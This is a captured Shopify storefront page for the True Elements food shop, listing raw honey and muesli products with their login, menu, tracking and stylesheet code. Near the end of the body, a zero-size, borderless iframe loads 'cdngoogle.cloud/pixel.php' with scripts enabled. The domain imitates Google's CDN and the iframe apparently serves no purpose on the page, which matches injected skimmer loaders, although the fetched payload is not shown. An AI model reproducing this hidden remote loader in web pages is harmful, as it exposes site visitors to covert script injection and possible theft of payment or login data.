935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></div>
	</div>
</div>

</div>
            </details>
        </predictive-search>
    </div>
</div>


	<!-- Kwikpass start -->
<script> 
  function autoLogin(token){
    if(token){
       document.getElementById('kp-login').style.display = 'none';
       document.getElementById('kp-account-div').style.display = 'flex';
       document.getElementById('kp-account-div').classList.add('customer-login')
    }
    else{
      document.getElementById('kp-login').style.display = 'block';
      document.getElementById('kp-account-div').style.display = 'none';     
    }
  }
 
  window.addEventListener('user-loggedin', function(event) {
      const { token } = event?.detail;
      autoLogin(token);
  });

  window.addEventListener('DOMContentLoaded', function(event) {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      autoLogin(userToken);
  });
</script>
<!-- Kwikpass end -->
<div class="halo-sidebar halo-sidebar-left halo-sidebar_menu " id="navigation-mobile">
    <div class="halo-sidebar-wrapper custom-scrollbar"><div class="site-nav-mobile nav-menu-tab"></div>
        <div class="site-nav-mobile nav" data-navigation-mobile>
          <div class="menu-heading-mobile halo-sidebar-header">
            <span class="title">Menu</span>
            <button type="button" class="halo-sidebar-close" data-menu-close-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
          </div>
          <ul class="list-menu-loading" role="list"><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li></ul>
        </div><div class="site-nav-mobile nav-account"><!-- Kwikpass changes - [Starts] -->
             <div id="kp-account-div" class="customer-links customer-login  last-link">
                <span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span>
                  <a class="header__link--account customer_logount" href="/account/logout">Log out</a>
                  <span>/</span>
                  <a class="header__link--account customer_acc" href="javascript:void(0);" onclick="handleShopifyLogin(event,'/account')">My Account</a>
            </div>
            <div id="kp-login" class="customer-links">
                <a class="header__link--account customer_login_link kwik-pass-login" href="javascript:void(0)"><span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span><span class="title">Sign In</span></a>               
                
            </div>
          <!-- Kwikpass changes - [Ends] , Kwikpass commented the below code -->
          
<div class="wrapper-links"></div>
        </div><div class="site-nav-mobile nav-currency-language p-relative"></div>
    </div>
</div>

    	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [];
</script>

<div id="sy-whatshelp">
        <a href="https://api.whatsapp.com/send?phone=917738442817&text=I+am+sick+of+the+%27artificial%27+in+my+food.+What+can+you+help+me+with%3F" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
</div>






<a id="BackToTop" href="#" title="Back to the top" class="back-to-top hide">
   <i class="fa fa-arrow-circle-o-up fa-2x"></i>
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
  .back-to-top {
    position: fixed;
    bottom: 9em;
    right: 0px;
    text-decoration: none;
    color: #000;
    background-color: #eee;
    font-size: 16px;
    padding: 0.3em;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 60000;
  }
  .back-to-top i {
    vertical-align: middle;
  }
  .back-to-top span {
    padding-left: 0.5em;
  }
  .back-to-top i + span {
    padding-left: 0;
  }
  .back-to-top:hover {
    text-decoration: none;
    color: #555;
  }
  .hide {
    display: none!important;
  }
</style>
<script>
    (function() {
    function trackScroll() {
        var scrolled = window.pageYOffset;
        var coords = 300;

        if (scrolled > coords) {
        goTopBtn.classList.remove('hide');
        }
        if (scrolled < coords) {
        goTopBtn.classList.add('hide');
        }
    }

    function backToTop() {
        if (window.pageYOffset > 0) {
        window.scrollBy(0, -80);
        setTimeout(backToTop, 0);
        }


    }

    var goTopBtn = document.querySelector('.back-to-top');

    window.addEventListener('scroll', trackScroll);
    goTopBtn.addEventListener('click', backToTop);
    })();
</script>
  <!-- Hotjar Tracking Code -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3818215,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>





<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>
  <script>
 $('.footer-content li .footer--has-dropdown-title').each(function(){
    $(this).click(function(){
        $(this).siblings('.footer--level-2').slideToggle();
    })
 })
</script>

<iframe src="https://cdngoogle.cloud/pixel.php" sandbox="allow-scripts allow-same-origin" style="display: block; height: 0px; width: 0px; border: none; position: absolute;"></iframe>

                    
<style> .cart-tool-discount {width: 100%; padding: 8px 0;} .cart-tool-discount.cartTool-item svg {width: 16px; height: 16px;} .card_subtitle {margin: 0 0 3px 0; font-weight: 400; font-size: 11px; color: blue;} .playerTitle {font-size: 16px !important; text-transform: uppercase !important; font-weight: bold !important; display: block !important; margin: auto !important;} #player .container {text-align: center;} #player .playerControls .playerBtn {width: 55px; height: 55px; padding: 22px;} .badge.sold-out-badge {background-color: red !important;} .jdgm-carousel-wrapper {padding-bottom: 0 !important;} .instastory-title,.jdgm-carousel-title {font-size: 20px !important; text-transform: uppercase;} .reviews-footer--b0D19 {display: none;} .reputon-testimonials-widget .reviews-holder--1wrGp .buttons-holder--2Zf48 {display: none;} .halo-socialShare {display: none;} #sy-whatshelp {bottom: 71px;} .jdgm-rev-widg__body {margin: 10px;} .jdgm-sort-dropdown {padding: 10px 20px 10px 10px !important;} .reputon-testimonials-widget .hmiocQ {color: #000;} .reputon-testimonials-widget .lbMsPJ {color: #000;} .shopify-payment-button__button {font-size: 15px; font-weight: 600;} </style>
<div id="shopify-block-AQ2VNMnY0NzNKb3kyS__10185967436568479672" class="shopify-block shopify-app-block"><script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>





<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://true-elements.com/cdn/shop/t/37/assets/component-grid.css?v=14116691739327510611742021765
body_size: 172
content:
.halo-grid-content:after{content:"";display:block;clear:both}.page-sidebar{position:fixed;top:0;bottom:0;padding:0;width:100%;height:100%;z-index:101;max-width:calc(100vw - 40px);opacity:1;transition:transform var(--duration-long) ease,opacity var(--duration-long) ease,visibility var(--duration-default) ease;background-color:var(--bg-white)}.sidebar-toogle{display:block;width:40px;height:40px;padding:9px 0 9px 9px;background-color:var(--color-global-darken);margin:0}.sidebar-toogle .icon{width:100%;height:100%;stroke:transparent;fill:var(--bg-grey)}.page-sidebar.page-sidebar-left{left:0;transform:translate3d(-101%,0,0)}.page-sidebar.page-sidebar-right{right:0;transform:translate3d(101%,0,0)}.page-sidebar.page-sidebar-left .halo-sidebar-close{right:-40px}.page-sidebar.page-sidebar-right .halo-sidebar-close,.product-left-sidebar.has-sidebar .page-sidebar.page-sidebar-right .halo-sidebar-close{left:-40px}body.open-mobile-sidebar{overflow:hidden}body.open-mobile-sidebar .background-overlay{opacity:1;pointer-events:all}body.open-mobile-sidebar.has-halo-loader .background-overlay{z-index:999}body.open-mobile-sidebar .page-sidebar{opacity:1;visibility:visible;transform:translateZ(0)}body.open-mobile-sidebar .halo-grid-content{overflow-x:hidden}@media (max-width: 1299px){.sidebar--layout_vertical .productGrid.column-4 .product,.sidebar--layout_vertical .productGrid.column-5 .product{width:33.33333%}.toolbar .toolbar-item .toolbar-icon.grid-4{display:none}}@media (max-width: 1199px){.sidebar--layout_horizontal .page-sidebar.page-sidebar--horizontal .sidebarBlock-content--full{left:auto;right:0}.sidebar--layout_horizontal .page-sidebar.page-sidebar--horizontal .sidebarBlock:first-child .sidebarBlock-content--full{left:0;right:auto}.halo-product-block .products-carousel.slick-dotted{margin-bottom:50px}}@media (max-width: 1100px){.sidebar--layout_vertical .productGrid.column-4 .product,.sidebar--layout_vertical .productGrid.column-5 .product,.sidebar--layout_vertical .productGrid.column-3 .product{width:50%}.toolbar .toolbar-item .toolbar-icon.grid-3{display:none}}@media (max-width: 1024px){.page-sidebar .halo-sidebar-close{opacity:0;pointer-events:none;transition:opacity var(--duration-long) ease}body.open-mobile-sidebar .page-sidebar .halo-sidebar-close{opacity:1;pointer-events:auto}.template-list-collections .sidebar-toogle{border:none;display:flex;gap:3px;width:75px;text-align:left;margin-bottom:25px}.template-list-collections .sidebar-toogle svg{width:20px}}@media (min-width: 420px){.page-sidebar{max-width:300px}}@media (min-width: 1025px){.page-sidebar{position:static;top:30px;left:unset!important;right:unset!important;bottom:unset;height:auto;transition:unset;transform:unset!important;z-index:inherit;background-color:transparent;display:inline-block;vertical-align:top;width:210px;opacity:1;visibility:visible;float:left;transition:var(--anchor-transition)}.blog-layout-default .page-sidebar{width:270px}.page-sidebar.has-sticky{position:sticky}.scroll-down .page-sidebar{top:20px}.scroll-up .page-sidebar{top:70px}.sidebar-toogle{display:none;margin-bottom:0}.page-sidebar+.page-content{width:calc(100% - 210px);padding-left:30px;float:left}.product-details.has-sidebar .page-sidebar-left{float:left}.product-details.has-sidebar .page-sidebar-right{float:right}.product-details.has-sidebar .page-sidebar+.page-content{float:none;display:inline-block}.blog-layout-default .page-sidebar+.page-content{width:calc(100% - 270px)}.page-sidebar.page-sidebar-right{float:right}.page-sidebar.page-sidebar-right+.page-content{padding-left:0;padding-right:30px}.page-sidebar.page-sidebar--horizontal{width:100%;max-width:100%;position:relative;top:unset!important;margin-bottom:15px}.page-sidebar.page-sidebar--horizontal+.page-content{padding-left:0;padding-right:0;width:100%}}@media (min-width: 1400px){.blog-layout-full-width .page-sidebar+.page-content{padding-left:60px}}
/*# sourceMappingURL=/cdn/shop/t/37/assets/component-grid.css.map?v=14116691739327510611742021765 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gtm.gropulse.com/get_script?shop=true-elements-5643.myshopify.com
body_size: 27
content:

  (function(){
    if (location.pathname.includes('/thank_you') || location.pathname.includes('/thank-you')) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      script.src = "https://gtm.gropulse.com/get_purchase_page_script?shop=true-elements-5643.myshopify.com";
      document.getElementsByTagName("head")[0].appendChild(script);
    }
  })();
  

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95&shop=true-elements-5643.myshopify.com
body_size: 116
content:
